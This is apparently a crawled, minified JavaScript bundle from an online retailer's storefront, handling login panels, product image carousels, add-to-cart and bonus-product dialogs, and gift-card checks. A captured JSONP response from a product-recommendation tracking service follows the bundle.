l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function d(t){if(t){var e=t;if(n.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var i=e.find("span.dot");if(n.animateDot(i),e.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(e),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),e.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(e.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){n.makeActive(r.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,i){console.warn("Failed to refresh TVar token:",e,i)}})}else e.hasClass("wishlist")?n.makeActive(r.wishListPanel):e.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function c(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function p(t,e,i){o.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var a=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(t,e)},error:function(e){t.spinner().stop(),"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var i=t.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(i)),i.html(e).show(),setTimeout((function(){i.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(c),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),u(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),u(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=i(16);r.forms.submit((function(e){e.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(e){r.val(e),p(i,a,t)}))})):p(i,a,t),!1}))},appTraySimpleBar:c,triggerAppTrayElement:d,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){d($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),d(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(t,e,i){function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,a)}return i}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var n=i(79);function o(t){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+t.realIndex+'"]').removeClass("thumb-not-selected")}t.exports={initThumbnails:function(t){var e;t&&t.length>0&&(e=t[0].swiper),$(".product-image-thumbnails a").on("click",(function(t){t.preventDefault();var i=t.target,a=Number($(i).attr("data-index"));e&&e.slideToLoop(a)})),e&&e.on("slideChangeTransitionEnd",(function(){o(e);var i=t.find(".swiper-slide-active").find("video")[0];i?i.play():t.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(t,e,i,a){if(t){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;e.forEach((function(t){var o="",l=e.find((function(t){return-1!=t.url.indexOf("POSTER")}));if(i&&r==e.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(t.url.replace("large","small"),'"\n                            alt="').concat(t.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(t){var e=$(t).find(".swiper-slide").length,i=e>1,a="auto";$(t).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(t,r)}catch(e){s=new o(t)}return 1===e&&$(t).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var t={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},e=s(s({},t),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(t.slidesPerView=1,t.breakpoints={769:{slidesPerView:1}}),o.length&&(t.slidesPerView=1.5,t.centeredSlides=!0,t.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var d,c,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){d=i.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=i.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e;try{new n.default("#quickViewModal .primary.pdp-swiper",d)}catch(t){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",c)}catch(t){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(t){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;d=a.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=a.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e,h&&(c.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",d)}catch(t){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",c)}catch(t){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=t;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},98:function(t,e,i){"use strict";var a=i(58);function s(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function r(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function n(t){return r(t).val()}function o(t,e){var i,a=e.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(t,e,i){var a=["color"];t.forEach((function(t){a.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.removeClass("selectable unselectable"),s.addClass(a.selectable?"selectable":"unselectable")}))}(t,e,i):function(t,e){var i='[data-attr="'+t.id+'"]';e.find(i+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach((function(t){var a=e.find(i+' [data-attr-value="'+t.value+'"]');a.attr("value",t.url).removeAttr("disabled"),t.selectable||a.attr("disabled",!0)}))}(t,e)}))}(t.product.variationAttributes,e,t.resources),i="variant"===t.product.productType,a&&i&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,e){var i=e.find(".carousel");$(i).carousel("dispose");var a=$(i).attr("id");$(i).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(i).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(i).data("next")+"</span></a>");for(var s=0;s<t.length;s++)$('<div class="carousel-item"><img src="'+t[s].url+'" class="d-block img-fluid" alt="'+t[s].alt+" image number "+parseInt(t[s].index,10)+'" title="'+t[s].title+'" itemprop="image" /></div>').appendTo($(i).find(".carousel-inner")),$('<li data-target="#'+a+'" data-slide-to="'+s+'" class=""></li>').appendTo($(i).find(".carousel-indicators"));$($(i).find(".carousel-item")).first().addClass("active"),$($(i).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&$($(i).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(i).carousel(),$($(i).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,e),a)||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".promotions").empty().html(t.product.promotionsHtml),function(t,e){var i="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(t){i+="<li><div>"+t+"</div></li>"})):i="<li><div>"+t.resources.info_selectforstock+"</div></li>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),a)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function l(t,e){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){o(t,e),function(t,e){e.find(".product-options").empty().html(t)}(t.product.optionsHtml,e),function(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=t.map((function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"})).join("");r(e).empty().html(i)}}(t.product.quantities,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function u(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function d(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=u(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function c(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function p(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:l,methods:{editBonusProducts:function(t){d(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};a.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l($(this).attr("data-url"),e)}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l(t.currentTarget.value,e)}))},availability:function(){$(document).on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&l($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,e,i,a;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(a=[],$(".product-detail").each((function(){$(this).hasClass("product-set-detail")||a.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:c($(this))})})),i=JSON.stringify(a)),e=s($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val();var o,l={pid:e,pidsObj:i,childProducts:(o=[],$(".bundle-item").each((function(){o.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),o.length?JSON.stringify(o):[]),quantity:n($(this))};$(".bundle-item").length||(l.options=c(r)),$(this).trigger("updateAddToCartFormData",l),t&&$.ajax({url:t,method:"POST",data:l,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?d(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),p(t.reportingURL)},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId");if(s<=i){var o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){$(document).on("click",".selected-pid",(function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=u(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))})),e=(e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()}),1500))},error:function(){$.spinner().stop()}})}))},getPidValue:s,getQuantitySelected:n,miniCartReportingUrl:p}},99:function(t,e,i){"use strict";var a=i(32),s=i(119);function r(t,e){for(var i=0;i<e.length;i++){var a=e[i];if(t.substr(0,a.length)===a)return!0}return!1}function n(t){if(void 0===t)return{};var e=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:r(t,e),giftCertIsSingleUse:r(t,i)}}function o(t){var e=""===t,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),s=$(".partial-redemption-msg"),r=n(t),o=r.giftCertNeedsPin,l=r.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||e),$(".js-reCaptcha").toggleClass("d-none",o||e),$(".js-giftcert-check-balance button").attr("disabled",e),$("#btnGiftCertCheckBalance").attr("disabled",e),$("#btnGiftCertRedeem").attr("disabled",o||e),s.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(t,e){$(e).attr("disabled",(function(){return l}))}))}t.exports={giftCertificateCommon:s,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(t){var e=t.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(e)}),200)),$("#giftCertCode").on("focus",(function(t){var e=t.target.value;n(e).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(e)})),$("#giftCertPin").on("input",a((function(t){var e=""!==t.target.value;$("#btnGiftCertRedeem").attr("disabled",!e)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=bctar93hi8p6SBgVHnttT4xXn6&userId=&emailId=&products=id%3A%3A000770761%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000797647%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858202%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000811991%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808357%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000769886%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000790130%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000809994%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000712234%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000811278%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810862%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000811978%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3813&anchors=000763002&__recoUUID=cc1c2fb8-5b2a-4c44-a0ef-8348b8846a91&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fpaula%25E2%2580%2599s-ibiza-eclectic-eau-de-toilette-50ml-000763002.html&__cq_uuid=bctar93hi8p6SBgVHnttT4xXn6&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000763002%22%2C%22sku%22%3A%22R470817006%22%7D%5D%7D&ls=true&_=1769181307908&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"bctar93hi8p6SBgVHnttT4xXn6","m":34128000}]);